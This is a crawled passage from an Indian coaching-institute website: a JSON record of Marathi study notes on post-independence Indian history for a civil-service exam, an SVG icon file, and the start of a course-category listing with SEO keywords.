\u092a\u094d\u0930\u093e\u0902\u0924\u0930\u091a\u0928\u093e \u0915\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940, \u0924\u094d\u092f\u093e\u091a\u0940 \u0915\u094b\u0923\u0924\u0940 \u0915\u093e\u0930\u0923\u0947 \u0939\u094b\u0924\u0940 \u0935 \u092f\u093e\u091a\u093e \u0928\u0947\u092e\u0915\u093e \u0907\u0924\u093f\u0939\u093e\u0938 \u0915\u093e\u092f \u0906\u0939\u0947 \u0906\u0923\u093f \u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u0915\u093e\u0930\u092e\u093e\u0930\u094d\u092b\u0924 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u0909\u092a\u093e\u092f\u092f\u094b\u091c\u0928\u093e \u0906\u0916\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e, \u0924\u0938\u0947\u091a \u0967\u096f\u096c\u0968 \u092e\u0927\u094d\u092f\u0947 \u0938\u094d\u0925\u093e\u092a\u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0940 \u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u090f\u0915\u0924\u093e \u092a\u0930\u093f\u0937\u0926 \u0935 \u092f\u093e\u091a\u0940 \u0909\u0926\u094d\u0926\u093f\u0937\u094d\u091f\u0947 \u092f\u093e\u0902\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u092a\u0932\u0942\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u0909\u0926\u0939\u0930\u0923\u093e\u0938\u0939 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u0930\u093e\u091c\u094d\u092f\u0928\u093f\u0930\u094d\u092e\u093f\u0924\u0940\u092e\u0941\u0933\u0947 \u092d\u093e\u0930\u0924\u0940\u092f \u090f\u0915\u0924\u0947\u091a\u094d\u092f\u093e \u0909\u0926\u094d\u0926\u0947\u0936\u093e\u0932\u093e \u092e\u091c\u092c\u0941\u0924\u0940 \u092e\u093f\u0933\u093e\u0932\u0947\u0932\u0940 \u0906\u0939\u0947 \u0915\u093e, \u092f\u093e\u091a\u0947 \u0938\u0902\u0924\u0941\u0932\u093f\u0924 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923 \u0909\u0924\u094d\u0924\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0938\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u092e\u0927\u0940\u0932 \u0926\u094b\u0928 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u092d\u093e\u0930\u0924\u093e\u0938\u094b\u092c\u0924 \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928\u0928\u0947 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0926\u094b\u0928 \u092f\u0941\u0926\u094d\u0927\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u093e\u0936\u094d\u0930\u094d\u0935\u092d\u0942\u092e\u0940\u0932\u093e \u0917\u094d\u0930\u093e\u0939\u094d\u092f \u0927\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924 \u0906\u0923\u093f \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0915\u0932\u0928 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0906\u092a\u0932\u094d\u092f\u093e\u0932\u093e \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092b\u093e\u0933\u0923\u0940 \u0935 \u092b\u093e\u0933\u0923\u0940\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0932\u0940\u0928\u0940\u0915\u0930\u0923 \u0906\u0923\u093f \u0924\u094d\u092f\u093e\u0928\u0902\u0924\u0930 \u0918\u0921\u0932\u0947\u0932\u094d\u092f\u093e \u0918\u0921\u093e\u092e\u094b\u0921\u0940, \u0924\u093e\u0924\u094d\u0915\u093e\u0932\u093f\u0915 \u0915\u093e\u0930\u0923\u0947, \u0924\u093e\u0936\u094d\u0915\u0902\u0926 \u0915\u0930\u093e\u0930\u093e\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u0915\u093e\u092f \u0939\u094b\u0924\u0940 \u092f\u093e\u092c\u093e\u092c\u0924 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u0936\u093f\u0935\u093e\u092f \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0940 \u092e\u0941\u0926\u094d\u0926\u0947\u0938\u0942\u0926 \u0909\u0924\u094d\u0924\u0930\u0947 \u0932\u093f\u0939\u093f\u0924\u093e \u092f\u0947\u0924 \u0928\u093e\u0939\u0940\u0924. \u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924 \u0939\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0938\u0916\u094b\u0932 \u092e\u093e\u0939\u093f\u0924\u0940 \u0906\u0923\u093f \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940 \u092f\u093e \u0926\u094b\u0928\u094d\u0939\u0940 \u092c\u093e\u092c\u0940\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0906\u0939\u0947\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u092d\u0942\u0926\u093e\u0928 \u0935 \u0917\u094d\u0930\u093e\u092e\u0926\u093e\u0928 \u091a\u0933\u0935\u0933\u0940\u0902\u0935\u0930\u0940\u0932 \u092a\u094d\u0930\u0936\u094d\u0928 \u0924\u0938\u0947\u091a &lsquo;\u091c\u092f \u091c\u0935\u093e\u0928-\u091c\u092f \u0915\u093f\u0938\u093e\u0928&rsquo; \u0928\u093e\u0931\u094d\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0935\u093f\u0936\u094d\u0932\u0947\u0937\u0923\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0906\u0915\u0932\u0928 \u0915\u0930\u0942\u0928 \u0928\u0947\u092e\u0915\u0940 \u092f\u093e\u0902\u091a\u0940 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0906\u0923\u093f \u0906\u0930\u094d\u0925\u093f\u0915 \u0935\u093f\u0915\u093e\u0938\u093e\u092e\u0927\u094d\u092f\u0947 \u0909\u092a\u092f\u0941\u0915\u094d\u0924\u0924\u093e \u0915\u093e\u092f \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u092f\u093e\u092e\u0941\u0933\u0947 \u0915\u093e\u092f \u0938\u093e\u0927\u094d\u092f \u091d\u093e\u0932\u0947, \u092f\u093e \u092a\u0932\u0942\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0942\u0928 \u091a\u093f\u0915\u093f\u0924\u094d\u0938\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0909\u0924\u094d\u0924\u0930\u093e\u091a\u0940 \u092e\u093e\u0902\u0921\u0923\u0940 \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947. \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u092d\u093e\u0930\u0924\u093e\u0928\u0947 \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u092a\u094d\u0930\u093e\u092a\u094d\u0924\u0940\u0928\u0902\u0924\u0930 \u0928\u093f\u092f\u094b\u091c\u0928 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0906\u0930\u094d\u0925\u093f\u0915 \u0935\u093f\u0915\u093e\u0938 \u0918\u0921\u0935\u0942\u0928 \u0906\u0923\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u091c\u0947 \u0927\u094b\u0930\u0923 \u0906\u0916\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u0924\u094d\u092f\u093e\u0935\u0930 \u0932\u0947\u0928\u093f\u0928\u091a\u094d\u092f\u093e \u0967\u096f\u0968\u0967\u091a\u094d\u092f\u093e \u0928\u0935\u0940\u0928 \u0906\u0930\u094d\u0925\u093f\u0915 \u0927\u094b\u0930\u0923\u093e\u091a\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u0915\u0938\u093e \u0939\u094b\u0924\u093e, \u0939\u0947 \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0938\u0939 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0942\u0928 \u092f\u093e\u091a\u0947 \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0909\u0924\u094d\u0924\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0939\u094b\u0924\u0947. \u092f\u093e \u0938\u0930\u094d\u0935 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u094d\u092f\u093e \u091a\u091a\u094d\u0930\u0947\u092e\u0941\u0933\u0947 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u092f\u0947\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0906\u0923\u093f \u092f\u093e\u091a\u0940 \u0909\u0924\u094d\u0924\u0930\u0947 \u0928\u0947\u092e\u0915\u0940 \u0915\u0936\u0940 \u0932\u093f\u0939\u093e\u0935\u0940\u0924 \u092f\u093e\u091a\u0940 \u0926\u093f\u0936\u093e \u092e\u093f\u0933\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#0000ff;\"><strong><span style=\"font-size:20px;\">\u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0947 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0928\u093f\u092f\u094b\u091c\u0928<\/span><\/strong><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e\u0928\u093e \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092b\u093e\u0933\u0923\u0940 \u0935 \u092b\u093e\u0933\u0923\u0940\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0938\u0902\u0938\u094d\u0925\u093e\u0928\u093e\u0902\u091a\u0947 \u0935\u093f\u0932\u0940\u0928\u0940\u0915\u0930\u0923, \u092d\u093e\u0937\u093e\u0935\u093e\u0930 \u092a\u094d\u0930\u093e\u0902\u0924\u0930\u091a\u0928\u093e, \u0935\u093f\u0915\u093e\u0938\u093e\u0938\u093e\u0920\u0940 \u0906\u0916\u0932\u0940 \u0917\u0947\u0932\u0947\u0932\u0940 \u0927\u094b\u0930\u0923\u0947 \u0935 \u0928\u093f\u092f\u094b\u091c\u0928, \u0928\u0947\u0939\u0930\u0942\u0902\u091a\u0947 \u092a\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930 \u0927\u094b\u0930\u0923 \u0935 \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u0906\u0902\u0924\u0930\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f \u092d\u0942\u092e\u093f\u0915\u093e, \u0915\u0943\u0937\u0940, \u0935\u093f\u091c\u094d\u091e\u093e\u0928 \u0906\u0923\u093f \u0924\u0902\u0924\u094d\u0930\u091c\u094d\u091e\u093e\u0928 \u092f\u093e\u0902\u092e\u0927\u0940\u0932 \u092d\u093e\u0930\u0924\u093e\u091a\u0940 \u092a\u094d\u0930\u0917\u0924\u0940, \u091a\u0940\u0928 \u0906\u0923\u093f \u092a\u093e\u0915\u093f\u0938\u094d\u0924\u093e\u0928 \u092f\u093e \u0926\u0947\u0936\u093e\u0902\u0928\u0940 \u092d\u093e\u0930\u0924\u093e\u0938\u094b\u092c\u0924 \u0915\u0947\u0932\u0947\u0932\u0940 \u092f\u0941\u0926\u094d\u0927\u0947 \u0935 \u092f\u093e\u091a\u094d\u092f\u093e\u0936\u0940 \u0928\u093f\u0917\u0921\u093f\u0924 \u0915\u0930\u093e\u0930 \u0935 \u0924\u094d\u092f\u093e\u091a\u0947 \u092a\u0930\u093f\u0923\u093e\u092e, \u0907\u0902\u0926\u093f\u0930\u093e \u0917\u093e\u0902\u0927\u0940 \u092f\u093e\u0902\u091a\u093e \u0915\u093e\u0932\u0916\u0902\u0921-\u092c\u093e\u0902\u0917\u0932\u093e\u0926\u0947\u0936 \u092e\u0941\u0915\u094d\u0924\u0940, \u0906\u0923\u0940\u092c\u093e\u0923\u0940 \u0935 \u091c\u092f\u092a\u094d\u0930\u0915\u093e\u0936 \u0928\u093e\u0930\u093e\u092f\u0923 \u092f\u093e\u0902\u091a\u0947 \u0906\u0902\u0926\u094b\u0932\u0928, \u091c\u092e\u0940\u0928 \u0938\u0941\u0927\u093e\u0930\u0923\u093e \u0927\u094b\u0930\u0923 \u0935 \u091c\u092e\u0940\u0928 \u0938\u0941\u0927\u093e\u0930\u0923\u093e, \u0928\u0915\u094d\u0937\u0932\u0935\u093e\u0926 \u0935 \u092e\u093e\u0913\u0935\u093e\u0926, \u0928\u0935\u0940\u0928 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u091a\u0933\u0935\u0933\u0940-\u0935\u093e\u0902\u0936\u093f\u0915 \u091a\u0933\u0935\u0933\u0940, \u092a\u0930\u094d\u092f\u093e\u0935\u0930\u0923 \u091a\u0933\u0935\u0933 \u0935 \u092e\u0939\u093f\u0932\u093e \u091a\u0933\u0935\u0933 \u0907\u0924\u094d\u092f\u093e\u0926\u0940, \u092a\u0902\u091c\u093e\u092c \u0935 \u0906\u0938\u093e\u092e\u092e\u0927\u0940\u0932 \u0926\u0939\u0936\u0924\u0935\u093e\u0926 \u0935 \u092a\u0942\u0930\u094d\u0935\u094b\u0924\u094d\u0924\u0930 \u0930\u093e\u091c\u094d\u092f\u093e\u0924\u0940\u0932 \u0918\u0941\u0938\u0916\u094b\u0930\u0940, \u0930\u093e\u091c\u0915\u0940\u092f \u0915\u094d\u0937\u0947\u0924\u094d\u0930\u093e\u0924\u0940\u0932 \u092c\u0926\u0932 \u0935 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0935\u093e\u0926\u093e\u091a\u0947 \u0930\u093e\u091c\u0915\u093e\u0930\u0923, \u0924\u0938\u0947\u091a \u092f\u093e \u0938\u0930\u094d\u0935 \u0918\u091f\u0915\u093e\u0902\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0918\u091f\u0928\u093e, \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0906\u0923\u093f \u092e\u0941\u0926\u094d\u0926\u0947 \u092f\u093e \u0905\u0928\u0941\u0937\u0902\u0917\u093e\u0928\u0947 \u092f\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0924\u0940\u0932 \u0905\u0928\u0947\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0902\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0928\u093e\u0939\u0940\u0924 \u092e\u094d\u0939\u0923\u091c\u0947 \u092f\u0947\u0925\u0942\u0928 \u092a\u0941\u0922\u0947 \u0939\u094b\u0923\u093e\u0931\u094d\u092f\u093e \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u090a \u0936\u0915\u0924\u093e\u0924. \u092e\u094d\u0939\u0923\u0942\u0928 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><strong><span style=\"color:#0000ff;\"><span style=\"font-size:20px;\">\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/span><\/span><\/strong><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0907\u092f\u0924\u094d\u0924\u093e \u092c\u093e\u0930\u093e\u0935\u0940\u091a\u0947 \u0930\u093e\u091c\u094d\u092f\u0936\u093e\u0938\u094d\u0924\u094d\u0930\u093e\u091a\u0947&nbsp; &lsquo;\u092a\u0949\u0932\u093f\u091f\u093f\u0915\u094d\u0938 \u0907\u0928 \u0907\u0902\u0921\u093f\u092f\u093e \u0938\u093f\u0928\u094d\u0938 \u0907\u0902\u0921\u093f\u092a\u0947\u0902\u0921\u0928\u094d\u0938&rsquo; \u0939\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u0938\u0947\u091a \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0938\u0916\u094b\u0932 \u0906\u0923\u093f \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u092c\u093f\u092a\u093f\u0928 \u091a\u0902\u0926\u094d\u0930 \u0932\u093f\u0916\u093f\u0924 &lsquo;\u0907\u0902\u0921\u093f\u092f\u093e \u0906\u092b\u094d\u091f\u0930 \u0907\u0902\u0921\u093f\u092a\u0947\u0902\u0921\u0928\u094d\u0938&rsquo; \u0906\u0923\u093f \u0930\u093e\u092e\u091a\u0902\u0926\u094d\u0930 \u0917\u0941\u0939\u093e \u092f\u093e\u0902\u091a\u0947 &lsquo;\u0907\u0902\u0921\u093f\u092f\u093e \u0906\u092b\u094d\u091f\u0930 \u0917\u093e\u0902\u0927\u0940&rsquo; \u0939\u0947 \u0938\u0902\u0926\u0930\u094d\u092d\u0917\u094d\u0930\u0902\u0925 \u0909\u092a\u092f\u0941\u0915\u094d\u0924 \u0920\u0930\u0924\u093e\u0924.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2018-07-31 11:06:54",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/car01-125a004d8158b826332d5d5d7b6dff6c14.jpg",
            "Slug": "\u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f\u094b\u0924\u094d\u0924\u0930-\u092d\u093e\u0930\u0924"
        }
    ]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/whyreliable.svg
body_size: 4040
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033440608">
   <path class="fil0" d="M3145 2944c0,-66 -7,-451 5,-496 21,-81 114,-99 163,-43 42,49 26,236 26,329 0,22 -167,191 -194,210zm-1484 -210c0,-93 -16,-280 26,-329 32,-36 85,-45 129,-12 17,13 26,27 32,49 13,40 7,440 7,502 -27,-19 -194,-191 -194,-210zm1742 1395l0 242 -645 0 0 -710c0,-154 101,-191 181,-295l410 -437c52,-51 259,-300 304,-300 88,0 73,102 73,161 0,42 -421,517 -436,581 21,14 31,21 51,38 17,14 33,29 54,35 25,-38 51,-71 80,-106 29,-38 54,-70 85,-109l500 -637c37,-47 54,-48 53,-132l0 -573c0,-118 -22,-277 51,-328 77,-53 207,-21 207,126l0 1033c0,30 -78,161 -96,194l-210 386c-42,84 -60,121 -119,180l-448 447c-43,43 -95,122 -95,204zm-2774 -1411l0 -1033c0,-58 20,-107 56,-129 45,-27 100,-29 145,1 79,53 57,193 57,322l0 565c-1,96 6,90 50,144 28,35 51,68 81,104 31,37 54,71 85,108 29,36 53,69 81,104l338 429c31,38 57,71 83,111 26,-7 69,-49 105,-73 -8,-34 -126,-176 -161,-219 -38,-48 -275,-341 -275,-362 0,-46 -14,-161 65,-161 46,0 106,78 135,107l700 751c42,54 68,81 68,174l0 710 -645 0c0,-375 28,-323 -240,-591 -54,-54 -340,-327 -365,-377l-159 -293c-17,-34 -33,-60 -51,-94 -30,-58 -153,-262 -153,-298zm2839 -113l0 -557c149,0 129,6 129,-250 40,21 64,44 64,105l0 597c-98,0 -135,37 -193,105zm-2129 -702c0,-61 24,-84 64,-105 0,257 -19,250 129,250l0 549c-72,-48 -69,-97 -193,-97l0 -597zm2508 742c-5,-57 -57,-89 -57,-113l0 -1016c0,-148 194,-148 194,0l0 936c0,36 -41,74 -61,100l-76 93zm-2831 -193l0 -936c0,-148 194,-148 194,0l0 1016c0,24 -52,56 -57,113 -15,-11 -23,-25 -37,-44 -14,-19 -22,-27 -35,-45 -19,-24 -65,-68 -65,-104zm516 -1694l129 0 0 968c0,39 26,64 65,64l1548 0c39,0 65,-25 65,-64l0 -968 129 0 0 1161 -1936 0 0 -1161zm1033 -24c0,-20 84,-105 104,-105l541 0 0 1032 -645 0 0 -927zm-775 -105l541 0c20,0 104,85 104,105l0 927 -645 0 0 -1032zm-129 -64l0 64c-316,0 -258,-72 -258,484 0,183 0,365 0,548 -22,5 -42,11 -64,16 0,-84 13,-207 -21,-277 -98,-198 -380,-147 -423,35 -71,-16 -33,-32 -153,-32 -125,0 -242,118 -242,242l0 1113c0,35 94,194 115,231 12,20 16,34 28,54 13,23 19,31 32,56l153 283c67,133 86,141 190,245 118,118 229,229 347,347 126,126 105,163 103,413 -1,65 0,113 64,113l774 0c39,0 65,-26 65,-65l0 -822c0,-73 -33,-133 -66,-177l-291 -313c-39,-36 -31,-29 -30,-99 2,-163 0,-328 0,-492 0,-95 2,-145 -43,-199 -89,-109 -167,-101 -280,-75l0 -210 1678 0 0 210c-115,-27 -185,-33 -277,70 -46,53 -46,102 -46,196 0,164 -1,328 0,492 1,104 10,63 -83,159l-235 257c-35,46 -69,106 -69,181l0 822c0,39 26,65 65,65l774 0c90,0 65,-139 64,-282 0,-150 27,-169 103,-244l432 -432c45,-44 71,-94 102,-155 11,-20 18,-37 31,-58l63 -114c12,-20 17,-35 28,-53 11,-20 20,-35 32,-57 11,-23 20,-37 31,-57 27,-45 146,-263 146,-290l0 -1121c0,-106 -112,-234 -242,-234 -120,0 -82,16 -153,32 -17,-72 -105,-161 -194,-161 -99,0 -176,24 -226,121 -36,70 -24,179 -24,282 -22,-5 -42,-11 -64,-16l0 -822c0,-238 32,-210 -258,-210 0,-53 12,-129 -65,-129l-645 0c-52,0 -92,72 -129,97 -37,-25 -77,-97 -129,-97l-645 0c-39,0 -65,26 -65,65z"/>
   <polygon class="fil0" points="1919,952 2306,952 2306,823 1919,823 "/>
   <polygon class="fil0" points="2694,952 3081,952 3081,823 2694,823 "/>
   <polygon class="fil0" points="1919,1210 2306,1210 2306,1081 1919,1081 "/>
   <polygon class="fil0" points="2694,1210 3081,1210 3081,1081 2694,1081 "/>
   <polygon class="fil0" points="1919,1468 2306,1468 2306,1339 1919,1339 "/>
   <polygon class="fil0" points="2694,1468 3081,1468 3081,1339 2694,1339 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://reliableacademy.com/Appjson/getCourseCategory/
body_size: 19638
content:
{
    "status": "1",
    "msg": "Data found",
    "body": [
        {
            "Id": "2",
            "Category_Title": "UPSC",
            "Slug": "upsc",
            "Meta_title": "UPSC Coaching Classes in Mumbai Thane Kalyan",
            "Meta_keywords": "upsc classes in thane fees, best upsc classes in thane, best upsc classes in mumbai, upsc classes in mumbai, vision ias thane, upsc classes fees, upsc classes near me, upsc classes in kalyan, upsc classes in thane fees, best upsc classes in thane, vision ias thane, upsc classes in mumbai, upsc classes near me, upsc classes in mumbai fees, upsc classes in thane fees, upsc classes in thane, best upsc classes in thane, mpsc upsc classes in thane, upsc coaching classes in thane, upsc classes in mumbai thane, top upsc classes in mumbai, free upsc coaching in mumbai, government upsc classes in mumbai, upsc classes in mumbai fees, top 10 upsc coaching in mumbai, upsc classes in navi mumbai, upsc classes fees, drishti ias mumbai, free upsc coaching in mumbai, upsc classes in mumbai fees, government upsc classes in mumbai, top 10 upsc coaching in mumbai, top upsc classes in mumbai, upsc classes in navi mumbai, upsc classes in mumbai fees, upsc classes in mumbai dadar, upsc classes in mumbai, upsc classes in mumbai thane, mpsc upsc classes in mumbai, government upsc classes in mumbai, free upsc classes in mumbai, best upsc classes in mumbai quora, chanakya upsc classes in mumbai, upsc classes in navi mumbai, upsc classes fees, upsc classes in mumbai, upsc classes in thane, top 10 ias coaching in india, top ias coaching in india, free upsc coaching, best online coaching for ias, upsc classes fees, upsc classes in mumbai, upsc classes in thane, top ias coaching in india, top 10 ias coaching in india, best online coaching for ias, upsc classes in kalyan, mpsc upsc classes in kalyan, ias class fees, best classes for ias, best classes for ias in india, do ias officers get business class tickets, best upsc classes in surat, what is the fees of chanakya ias academy, upsc classes in akola",
            "Meta_description": "Reliable Academy is best upsc coaching classes in Thane, Mumbai & Delhi.",
            "Sub_Title": "IAS - IPS - IFS",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/category\/9a7540474d4b28a8a9464bf6b92de208.webp",
            "EI_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "PN_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "PY_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "OT_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "SB_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
            "SS_image": "9a7540474d4b28a8a9464bf6b92de208.webp",
